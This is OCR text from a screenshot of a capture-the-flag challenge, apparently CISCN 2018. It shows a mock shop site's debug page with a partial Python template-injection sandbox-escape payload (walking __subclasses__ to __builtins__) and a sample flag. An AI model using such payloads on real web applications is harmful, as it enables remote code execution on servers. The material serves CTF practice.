 全国大学生信息安全竞
GitHub - CyberPeace/
ciscn2018-template/C
地狗商城 - 理想生活上
地狗商城 - 理想生活上
不安全 | 118.89.169.130:8880/user/debug/
应用 资讯 学校 购物 资源 Web 技术 VPS 安全 移动 漏洞 CTF 工具 博客 机器学习 BTC 求职 Google 翻译 »
地狗商城 2.0 ʃ °ᴥ°ʅ 商品列表 个人中心 秒杀活动 购物车 修改密码 注销
admin
邮箱地址：root@grassfish.net
剩余积分：27.0
"".__class__.__mro__[-1].__subclasses__()[117].__init__.__globals__['__builtins__'][
id key
1 CISCN{this_is_a_sample_flag}
DEBUG
0
商品名称 持有数量